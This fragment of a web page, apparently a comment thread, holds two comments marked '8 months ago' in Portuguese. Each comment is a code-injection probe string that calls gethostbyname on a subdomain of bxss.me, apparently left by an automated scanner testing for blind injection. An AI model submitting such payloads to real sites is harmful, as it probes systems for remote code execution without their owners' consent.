
'.gethostbyname(lc('hitpw'.'bvavczmk030d3.bxss.me.')).'A
há 8 meses
1
".gethostbyname(lc("hitvh"."whuvdsfxe5a9a.bxss.me."))."
há 8 meses
1